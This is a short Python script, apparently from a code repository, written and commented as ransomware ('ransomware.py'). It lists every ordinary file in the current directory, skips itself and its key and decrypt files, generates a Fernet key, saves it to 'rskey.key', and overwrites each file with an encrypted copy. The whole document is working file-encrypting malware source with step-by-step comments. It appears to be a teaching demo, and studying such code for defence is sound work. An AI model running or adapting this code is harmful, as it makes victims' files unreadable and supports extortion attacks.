 #!/bin/bash/env python3
import os
from cryptography.fernet import Fernet
#Fernet guarantees that a message encrypted using it cannot be manipulated or
#read without the key. Fernet is an implementation of symmetric (also known as
#“secret key”) authenticated cryptography. Fernet also has support for implementing key rotation via MultiFernet
#list to store all files in a directory.
files = []
#A loop to go over every file in a directory, list them out with the
#os.listdir() command and appending files to our list if its not our
#ransomware.py, encryptionkey file or a directory
for file in os.listdir():
        if file == "ransomware.py" or file == "rskey.key" or file == "decrypt.py":
                continue
        if os.path.isfile(file):
                files.append(file)
#generates an encryption key using the import Fernet library
key = Fernet.generate_key()
#this saves our key and writes it in a designated key file
with open("rskey.key", "wb") as rskey:
        rskey.write(key)
#reads from each file in our list "files" and saves the contents to "file_contents" then it takes those contents and encrypts it with
#the encryption key we made and rewrites the encrypted code back to the file
for file in files:
        with open(file, "rb") as thefile:
                file_contents = thefile.read()
        encrypted_contents = Fernet(key).encrypt(file_contents)
        with open(file, "wb") as thefile:
                thefile.write(encrypted_contents)